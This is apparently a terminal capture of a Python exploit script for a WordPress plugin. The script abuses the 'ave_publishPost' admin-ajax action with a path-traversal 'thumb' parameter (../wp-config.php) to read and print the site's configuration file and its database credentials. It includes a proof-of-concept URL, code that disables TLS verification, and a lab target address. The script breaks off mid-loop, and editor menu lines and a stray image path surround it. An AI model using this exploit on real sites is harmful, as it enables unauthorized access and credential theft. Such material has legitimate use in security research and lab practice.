 #    $thumb = $_REQUEST['thumb'];
# <snip>
# Line 78:
#    $image_data = file_get_contents($thumb);
# POC - http://127.0.0.1/wordpress/wp-admin/admin-ajax.php?action=ave_publishPost&title=random&short=1&term=1&thumb=[FILEPATH]
# Exploit - Print the content of wp-config.php in terminal (default Wordpress config)
import random
import urllib2
import re
import ssl
ssl._create_default_https_context = ssl._create_unverified_context
url = "https://192.168.56.107:12380/blogblog/" # insert url to wordpress
randomID = long(random.random() * 100000000000000000L)
objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + str(randomID) + '&short=rnd&term=rnd&thumb=../wp-config.php')
content =  objHtml.readlines()
for line in content:
        numbers = re.findall(r'\d+',line)
        id = numbers[-1]
        id = int(id) / 10
objHtml = urllib2.urlopen(url + '/?p=' + str(id))
content = objHtml.readlines()
for line in content:
        if 'attachment-post-thumbnail size-post-thumbnail wp-post-image' in line:
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previ
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next